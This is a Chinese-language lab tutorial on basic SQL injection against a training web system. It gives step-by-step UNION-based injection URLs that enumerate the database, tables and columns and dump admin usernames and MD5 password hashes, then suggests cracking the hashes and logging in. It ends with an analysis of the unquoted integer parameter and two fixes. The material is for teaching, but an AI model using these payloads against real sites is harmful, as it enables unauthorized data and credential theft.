SQL注入学习基础篇

一、实验简介：
通过攻防教学实验系统中的web系统做简单的sql注入学习，从而理解sql注入的基本原理。

二、实验步骤：
- 判断注入点
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1%27 爆错说明注入存在

根据上面的报错结果我们可以知道这个注入点为整型注入，至于为什么我们后面详细分析的时候讲。
- 判断此注入点的字段数
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 order by 1 显示正常
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 order by 2 显示正常
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 order by 3 显示错误
通过上面的测试说明这语句查询了2个字段的数据显示

- 判断哪个字段是可以返回数据的
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 union select 1,2 页面显示数字的地方表示可以返回数据;
- 判断数据库版本，当前的数据库名
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1%20union%20select%201,database()
注：database()可替换成其它mysql函数(如:version(),@@basedir等)
- 注入得到数据库表名
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 union select 1,table_name from information_schema.tables where table_schema=0x77656274657374
注：table_schema=[库名]，库名要转换成16进制。
- 注入得到数据字段名（列名）
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 union select 1,column_name from information_schema.columns where table_name=0x7765625F7573657273 limit 4,1
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 union select 1,column_name from information_schema.columns where table_name=0x7765625F7573657273 limit 5,1
注：table_name=[表名]，表名要转换成16进制。
- 注入得到表中字段的内容
vulnerabilities/web/Sql/sqli_base/index.php?action=medium&id=1 union select password,user from web_users limit 1,1
通过上面的过程基本上就可以得到加密的md5密码和对应的管理员账号。通过解密md5基本就可以得到明文的密码。然后找到后台登陆即可。

三、分析与思考
- sql注入的原理

通过上面的代码我们可以看出虽然做了过滤可是接收过来的参数却没有用单引号做保护，当成了整型来处理。所以造成了注入。这个地方要说明一下，根据报错结果来判断数据库拼接是怎么做的。

我们可以看到爆错结果显示多出了\’有错误。说明这个地方拼接的时候在mysql中不符合语法所以系统爆错。经常写代码的就应该知道这个地方基本上就是没做单引号保护引起的。
- sql注入防范
针对上面的sql注入情况应该怎么修复呢？
第一种修复方案：直接把前端接收过来的参数强制转换成int型
第二种修复方案：做单引号保护

四、课后拓展
方向一：通过查资料了解更多的mysql数据库的特性
方向二：通过查资料了解除mysql之外的其他数据库比如access,sqlserver等数据库的手工注入语句，从而了解其它数据库的特性。
方向三：平时多注意练习mysql数据库编程。

